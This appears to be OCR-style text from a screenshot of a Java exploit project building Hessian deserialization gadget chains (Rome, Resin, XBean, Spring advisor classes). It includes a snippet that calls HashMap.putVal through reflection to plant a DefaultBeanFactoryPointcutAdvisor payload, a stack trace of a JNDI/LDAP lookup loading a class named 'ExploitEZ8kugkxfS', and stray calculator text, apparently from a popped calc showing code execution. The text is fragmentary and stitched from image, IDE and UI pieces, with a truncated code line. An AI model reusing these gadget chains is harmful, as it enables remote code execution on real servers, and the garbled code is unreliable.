 Groovy
Resin
Resin1
Rome
Rome1
Rome2
Rome3
SpringAbstractBeanFactoryPointcutAdvisor
SpringAbstractBeanFactoryPointcutAdvisor1
main(String[]):void
SpringPartiallyComparableAdvisorHolder
XBean
XBean1
utils
CallUtil
ClassUtil
HessianUtils
SerializeUtil
43 // 放入 DefaultBeanFactoryPointcutAdvisor 移除 putVal 的影响，我知道这种写法对于碳基生物有些超前
44 map.put(pcadv, "su18");
45 Method[] m = Class.forName("java.util.HashMap").getDeclaredMethods();
46 for (Method method : m) {
47 if ("putVal".equals(method.getName())) {
48 method.setAccessible(true);
49 method.invoke(map, -1, pcadv, 0, false, true);
50 }
51 }
52
53 // 放入 DefaultBeanFactoryPointcutAdvisor 移除 putVal 的影响，我知道这种写法对于碳基生物有些超前
54 DefaultBeanFactoryPointcutAdvisor d = new DefaultBeanFactoryPointcutAdvisor();
55 map.put(new DefaultBeanFactoryPointcutAdvisor(), "su19");
56 Method[] m2 = Class.forName("java.util.HashMap").getDeclaredMetho
57 for (Method method : m2) {
58 if ("putVal".equals(method.getName())) {
59 method.setAccessible(true);
60 method.invoke(map, -1, d, 0, false, true);
61 }
SpringAbstractBeanFactoryPointcutAdvisor1
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.springframework.jndi.JndiTemplate$1.doInContext(JndiTemplate.java:155)
at org.springframework.jndi.JndiTemplate.execute(JndiTemplate.java:87)
at org.springframework.jndi.JndiTemplate.lookup(JndiTemplate.java:152)
at org.springframework.jndi.JndiTemplate.lookup(JndiTemplate.java:179)
at org.springframework.jndi.JndiLocatorSupport.lookup(JndiLocatorSupport.java:95)
at org.springframework.jndi.support.SimpleJndiBeanFactory.doGetSingleton(SimpleJndiBeanFactory.java:218)
at org.springframework.jndi.support.SimpleJndiBeanFactory.getBean(SimpleJndiBeanFactory.java:112)
... 5 more
Caused by: java.lang.ClassCastException Create breakpoint : ExploitEZ8kugkxfS cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 17 more
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =